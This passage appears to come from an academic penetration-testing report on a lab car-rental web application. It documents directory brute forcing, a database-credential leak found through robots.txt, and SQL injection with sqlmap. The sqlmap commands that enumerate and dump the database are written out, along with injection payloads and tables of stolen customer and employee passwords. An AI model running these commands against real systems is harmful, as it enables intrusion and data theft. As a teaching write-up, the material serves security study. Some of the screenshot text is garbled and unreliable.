| ✓ Brute Force Dirs ✓ Be Recursive Dir to start with /                                                                   |  |  |  |  |
| Brute Force Files     Use Blank Extension File extension php,bak,txt                                                    |  |  |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                  |  |  |  |  |
| 192.168.1.11                                                                                                    |  |  |  |  |
| Exit D Start                                                                                                    |  |  |  |  |
| Please complete the test details                                                                                        |  |  |  |  |

Figure 4.98: Searching for hidden folders/files (Dirbuster tool)

From the Dirbuster results we identified that the robots.txt file is existing on the target server. Robots.txt is a text file with instructions for search engine crawlers. It defines which areas of a website crawlers are allowed to search. Using this simple text file, developers can easily exclude entire domains, complete directories, one or more subdirectories or individual files that contains sensitive information from search engine crawling.

|                          | OWASP DirBuster 1.0-RC1 -                                                               | Web Application Brute Forcing |               | _ = ×                        |  |  |
|--------------------------|-----------------------------------------------------------------------------------------|-------------------------------|---------------|------------------------------|--|--|
| File Options Abo         | out Help                                                                                |                               |               |                              |  |  |
| http://102.169.1.11      | .90/                                                                                    |                               |               |                              |  |  |
| Coop Informati           | ian <sup>1</sup> Populto – List View, Dirs, 6 Eilos, 16 <sup>1</sup> Populto – Tree Vie |                               |               |                              |  |  |
| U scan mormau            | Ion Results - List view, birst of riest to (Results - free vie                          | Bespense                      |               | Size                         |  |  |
| Filo                     | /index.php                                                                              | Response                      | 200           | 312e                         |  |  |
| Dir                      | /index.php                                                                              |                               | 200           | 2420                         |  |  |
| Dir                      | /images/                                                                                |                               | 200           | 2424                         |  |  |
| File                     | /ahout nhn                                                                              |                               | 200           | 2427                         |  |  |
| File                     | /login.php                                                                              |                               | 200           | 2716                         |  |  |
| File                     | /register.php                                                                           |                               | 200           | 4232                         |  |  |
| Dir                      | /icons/                                                                                 |                               | 403           | 451                          |  |  |
| File                     | /info.php                                                                               |                               | 200           | 181                          |  |  |
| File                     | /viewcars.php                                                                           |                               | 200           | 3052                         |  |  |
| File                     | /images/style.css                                                                       |                               | 200           | 6618                         |  |  |
| File                     | /images/styles.css                                                                      |                               | 200           | 416                          |  |  |
| Dir                      | /pdf/                                                                                   |                               | 200           | 1122                         |  |  |
| File                     | /viewmore.php                                                                           |                               | 200           | 4146                         |  |  |
| Dir                      | /upload/                                                                                |                               | 200           | 1530                         |  |  |
| File                     | /upload/audi.webp                                                                       |                               | 200           | 213524                       |  |  |
| File                     | /header.php                                                                             |                               | 200           | 1474                         |  |  |
| File                     | /pdf/ccna.JPG                                                                           |                               | 200           | 36257                        |  |  |
| File                     | /footer.php                                                                             |                               | 200           | 403                          |  |  |
| Dir                      | /includes/                                                                              |                               | 200           | 1149                         |  |  |
| File                     | /includes/dbconnection.php                                                              |                               | 200           | 149                          |  |  |
| Dir                      | /icons/small/                                                                           |                               | 403           | 451                          |  |  |
| File                     | /logout.php                                                                             | 76                            | 302           | 283                          |  |  |
| File                     | /robots.txt                                                                             |                               | 200           | 266                          |  |  |
|                          |                                                                                         |                               |               |                              |  |  |
| Current speed: 149       | 94 requests/sec                                                                         |                               | (Select and r | ight click for more options) |  |  |
| Average speed: (T)       | 1356, (C) 1516 requests/sec                                                             |                               |               |                              |  |  |
| Parse Queue Size: (      | Parse Queue Size: 0 Current number of running threads: 48                               |                               |               |                              |  |  |
| Total Requests: 740      | 619/2454271                                                                             | Change                        |               |                              |  |  |
| Time To Finish: 00:26:09 |                                                                                         |                               |               |                              |  |  |
| 🕞 Back                   | 10 Pause Stop                                                                           |                               |               | Report                       |  |  |
| Starting dir/file list b | pased brute forcing                                                                     |                               |               | /pdf/tours.php               |  |  |

Figure 4.99: Robot.txt file exist on the webserver

We tried to navigate on this specific file and we identified that file is accessible and contain the following entry:

|                                      | Mozila Firefox                                                                              | _ = ×        |
|--------------------------------------|---------------------------------------------------------------------------------------------|--------------|
| Rent Cars,GR                         | ×   O Nessus Essentials / Fold: × 🔐 Create a robots.txt file   × 192.168.111/robots.txt × + |              |
| ← → ♂ ☆                              | 0 192.168.1.11/robots.txt                                                                   | ☆ ⊼₩⊡®\$\$\$ |
| User-agent: *<br>Allow: dbconfig.bak |                                                                                             |              |

Figure 4.100: Content of robots.txt file

From the above entry that contained on the robot.txt file we understand that the developer of the website wanted to hide the file dbconfig.bak from the crawlers. We navigated the file dbconfig.bak and we found that the respective file is accessible and contain sensitive information about the database connectivity.



Figure 4.101: Downloading the file that included on the robots.txt



Figure 4.102: Content of the dbconfig.bak file

The sensitive information from the above file are summarized on the following table:

| Table 4.12: Findings from the server 1 |           |             |               |  |
|----------------------------------------|-----------|-------------|---------------|--|
| Useful information for future use      |           |             |               |  |
| IP of database                         | DB user   | DB Password | Database Name |  |
| 192.168.1.11                           | carrental | p@ssw0rd123 | carrental     |  |

## 4.2.3 Phase D: Vulnerability Assessment

The next phase in the penetration testing is the Vulnerability Assessment where the penetration tester tries to find any known possible vulnerabilities existing in the target system. In our case we used the Nessus tool in order to find all the possible vulnerabilities for the machine with IP 192.168.1.11, we noted that the following results were found in the target machine:



Figure 4.103: Scanning the webserver for vulnerabilities (Nessus tool)

| Table 4.13: Web server vulnerabilities |                 |                 |                 |                 |      |  |
|----------------------------------------|-----------------|-----------------|-----------------|-----------------|------|--|
| Target                                 | Critical        | High            | Medium          | Low             | Info |  |
| Machine                                |                 |                 |                 |                 |      |  |
| 192.168.1.11                           | 0               | 0               | 0               | 0               | 24   |  |
|                                        | Vulnerabilities | Vulnerabilities | Vulnerabilities | Vulnerabilities | info |  |

As we saw from the print screen above, the destination machine has no known vulnerabilities in order to exploit them and gain access to the machine.

# 4.2.4 Phase E: Exploitation

As we already mentioned above on the first section (2.2.5 Exploitation), in this phase the penetration tester tries to exploit any vulnerability on the target machine in order to gain at least a low privilege access. In our case as there are no known vulnerabilities on the target machine. For this reason, we investigated the web application that is hosted on the machine as we have already discovered on the phase B&C Information Gathering & Footprinting and Scanning.

The first page that we investigated is the viewmore.php page which display more information about the selected car. For instance, we selected the first car of the table on the page viewcar.php:



Figure 4.104: Viewcars webpage

and we received the following web page:



Figure 4.105: Viewmore webpage

The above page was received through a GET request with parameter "id" as showed up on the URL. This parameter "id" is used to identify the car for which its data will be retrieved from the database and displayed on the web page. This is an important factor that the page can be vulnerable to SQL injection attacks and for this reason we tried to inject SQL code through this parameter.

We used a pre-installed tool on the Kali linux the sqlmap tool in order to identify if the id parameter is vulnerable on SQL injection attacks.Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database server.By executing the command:

sqlmap -u "192.168.1.11/viewmore.php?id=2" -p id

and we noted that the id parameter is vulnerable on the SQL injection attacks as resulted from the sqlnmap tool.



Figure 4.106: Execute sqlmap against viewmore page

Once we were able to detect a website that is vulnerable to SQL injection attack, with the same tool we retrieved data from the database as shown in the following images:
> Display the databases that exists on the server:

sqlmap -u "192.168.1.11/viewmore.php?id-2" -- dbs



Figure 4.107: Finding databases on the web server

> Display the database tables with the command:

| (1) and (1) and (1) an                                                                                                    | Bill Dill Cold Cold Cold Cold Cold Cold Cold Co                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [1] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user' esponsible for any misuse or damage caused by this pragram                                                                                                    | s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are net r                                                                                                    |
| <pre>{*} starting @ 22:48:12 /2021-02-27/</pre>                                                                                                    |                                                                                                    |
| [274413][210][results latter of GHT "results are the input MAL<br>[274413][210][results] conscitute to the input MAL<br>yes have at extend code(c), while server matt is set its one ("AMPHISSID-r1]ph72467ktd0rogp"). Be yes want to<br>addust recent for Chilance input code patients for a struct are structure.                                                                                                    | β and these (1/a) γ                                                                                                    |
| Parameters id (GFT)<br>Type: bolican boand blind<br>Title: AMD Bolican-Board Blind - WMRHE ar MAYTMS (Lauso<br>Faylod) 1547-7480 (SER-Section 2014) France                                                                                                    | ny amin'ny faritr'o na faritr'o tanàna amin'ny faritr'o amin'ny faritr'o desira.<br>I T. Frant Sables dia m-particular amin'ny faritr'o desira.                                                                                                    |
| Type: time based blind<br>THIC: MySQ: y 3.6.12 MH time based blind (purry SLEP)<br>Dayload: Ind-2 AND (SELECT 2662 FROM (SELECT(SLEP(S)))Pugp) AND 'yNac'-'yNao                                                                                                    | Novo (N 1922 19 (m) and program (N 1922) (n a suggestion of the suggestion of the su |
| Type: UNIXN 00077<br>1711: Seneric UNIXN query (NULL) - 7 columns<br>Payload: 14-8774' UNIXN ALL SELECT NULLCONCAT(0+7175026871,0+53434651736575468672606675167534467568874162675175794<br>                                                                                                    | 562684d5465724f224c674d5975,0+7171627971),HULL,NULL,NULL,NULL,NULL                                                                                                    |
| Columnia (Inter) the backware with in photo<br>backware work hopes of a static work in the photometry of a static<br>columnia (Inter) and the photometry of a static static static<br>columnia (Inter) endirective value(s) (new and filtering and<br>columnia (Inter) endirective value(s) (new and filtering and<br>columnia (Inter) endirective value(s) (new and filtering and<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>columnia (Inter) endirective value(s)<br>(Inter) endirective value(s)<br>(Inter) endirective va |                                                                                                    |
| ourstware<br>monitored<br>sparsagent storedare<br>oversite<br>vywatcientere                                                                                                    |                                                                                                    |
| <pre>[72:148:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.158.1.11'</pre>                                                                                                    |                                                                                                    |
| (+) ending @ 22:48:15 /2021-02-27/                                                                                                    | 이 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같                                                                                                    |
|                                                                                                    |                                                                                                    |

sqlmap -u "192.168.1.11/viewmore.php?id-2" –tables -D carrental

Figure 4.108: Finding tables for carrental database

> Display the columns of the table "Customer" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" – columns -D carrental -T customer



Figure 4.109: Finding columns for the customer table

> Display the columns of the table "Customer" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" – columns -D carrental -T employee



Figure 4.110: Finding columns for the employee table

> Display data entries from the table "Customer" with the command:

| sponsible for any misuse or damage caused by this program                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| a) starting § 2011-821-82-27/                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| Supple (Truck) provide Same and American Same and American Same ("AMERICAN Same and Comparison Same and Comparison Same a                                        |  |  |  |  |  |  |  |  |  |  |
| Typi: time-based blind<br>Titl: W(d) 3 5.0.17 AMD time-based blind (garry SiFF))<br>Paylond: fe3 <sup>-1</sup> M(SIFT 5ADT FMON (GATET(SIFF)(5))PagD AMD 'yKao'-yKao                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| тррі: ИЛІЯ қату<br>ТТІГІ: балғат: абба қату (ИІІІ) - 7 сіlаны<br>туріов: тө-тігі айба қі БІЕТ МІІ,(БКСП(ө-1150Б07),0543-05535665)5665956554559515954566645555475459456,0644555471657547),011,011,011,011,011,011,011,011,011,01                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <pre>Titl: devic devic devic gent (bit) - f classe<br/>Finds 1-0-275)<br/>Finds 1-0-275 - 0.0000<br/>Finds 1-0-275 - 0.0000<br/>Finds 1-0000 Finds 1-0000 Finds 1-0000<br/>Finds 1-0000 Finds 1-0000 Finds 1-0000<br/>Finds 1-0000 Finds 1-0000 Finds 1-0000<br/>Finds 1-0000 Finds 1-0000 Finds 1-00000 Finds 1-0000 Finds 1-00000 Finds 1-0000 Finds 1-</pre> |  |  |  |  |  |  |  |  |  |  |
| custid emailed city fname lname address zipcade passward contactnad contactnad createddate                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 1 Mithis 220 Mithis 220 Mithis 22                                   |  |  |  |  |  |  |  |  |  |  |
| 9:19:19] [TWO] table "carrental.centeer" dumped to CSV (ile "/root/.local/share/sqlmap/unput/191.186.1.11/dump/carrental/customer.ccv"<br>20:09:09] [TWO] fetched data logged to text (iles under "/root/.local/share/sqlmap/unput/191.186.1.11                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| inificialitions.et                                                                                                    |  |  |  |  |  |  |  |  |  |  |

sqlmap -u "192.168.1.11/viewmore.php?id-2" –dump -D carrental -T customer

Figure 4.111: Displaying the content of customer table

> Display data entries from the table "employee" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" -dump -D carrental -T employee



Figure 4.112: Displaying the content of employee table

From the above attack on the page viewmore.php we achieved to gain sensitive data from the database carrental. This information is stored throughout the penetration test as it may be useful in later phases.

| Table 4.14: Findings from the server 2 |                    |              |     |          |       |       |       |            |          |              |  |
|----------------------------------------|--------------------|--------------|-----|----------|-------|-------|-------|------------|----------|--------------|--|
| Useful information for future use      |                    |              |     |          |       |       |       |            |          |              |  |
| IP of database DB user                 |                    |              |     |          | sswo  | rd    |       | Datab      | ase      | Name         |  |
| 192.168.1.11                           | Car                | rental       |     | p@ssv    | w0rd2 | 123   |       | carren     | ntal     |              |  |
| Data from customer                     | table              |              |     |          |       |       |       |            |          |              |  |
| custid                                 | email              | ed           |     | fname    |       | Inam  | e     |            | ра       | issword      |  |
| 1                                      | admir              | า            | i   | admin    |       | admi  | n     |            | ad       | lmin         |  |
| 2                                      | test               |              |     | test     |       | test  |       |            | test     |              |  |
| 3                                      | robishon@yahoo.net |              |     | Robishon |       | Рара  | Papad |            | robishon |              |  |
| 5                                      | you@               | yoursite.com |     | test     |       | test  |       | test       |          |              |  |
| Data from employee                     | table              |              |     |          |       |       |       |            |          |              |  |
| emailed                                | loginid            | employeeid   | fna | ame      | Inar  | ne    | pass  | word       |          | employeetype |  |
| admin@admin.com                        | admin              | 1            | Ma  | anager   | Mar   | nager | adm   | in1        |          | Admin        |  |
|                                        |                    |              |     |          | of    |       |       |            |          |              |  |
|                                        |                    |              |     | Cen      | ter   |       |       |            |          |              |  |
| mlyons@test.site jackceo 2 Ja          |                    |              |     | ck       | Wis   | her   | jack  | 123ceo     |          | CEO          |  |
| tom@carrental.gr                       | tom                | 3            | То  | т В      | Ska   | gen   | pass  | wordto     | m        | employee     |  |
| kelly@carrental.gr                     | Kelly              | 4            | Ке  | lly B    | Ska   | gen   | kelly | kellyugasd |          | employee     |  |

The second web page that we investigated was the login page and we tried to bypass the login process and login on the web application without credentials. In order to achieve that, we used firstly the Burp Suite tool to identify the fields that are sent with the POST request when the user tries to connect on the web application.

